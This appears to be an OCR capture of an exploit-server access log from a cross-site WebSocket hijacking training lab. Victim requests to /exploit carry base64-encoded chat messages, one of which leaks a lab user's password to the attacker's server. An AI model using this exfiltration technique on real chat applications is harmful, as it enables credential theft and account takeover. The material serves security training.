 Cross-site WebSocket hijackin
Exploit Server: Cross-site Web
https://exploit-0a260011036d266d8a46c757018a0094.exploit-server.net/log
146.70.123.172 2023-05-13 13:42:28 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:28 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:30 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:30 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:30 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:30 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:30 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:30 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:30 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:31 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:33 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:33 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:33 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
146.70.123.172 2023-05-13 13:42:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:42:37 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
146.70.123.172 2023-05-13 13:42:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:43:04 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
146.70.123.172 2023-05-13 13:43:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:43:08 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
146.70.123.172 2023-05-13 13:43:08 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
10.0.3.38 2023-05-13 13:43:09 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.
10.0.3.38 2023-05-13 13:43:09 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1" 200 "use
10.0.3.38 2023-05-13 13:43:09 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= HTTP/1.1" 200 "user-agent: Moz
10.0.3.38 2023-05-13 13:43:09 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgOTl3MHVxM2loOGM
10.0.3.38 2023-05-13 13:43:09 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byB
10.0.3.38 2023-05-13 13:43:09 +0000 "GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1
146.70.123.172 2023-05-13 13:43:09 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
146.70.123.172 2023-05-13 13:43:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
146.70.123.172 2023-05-13 13:43:22 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C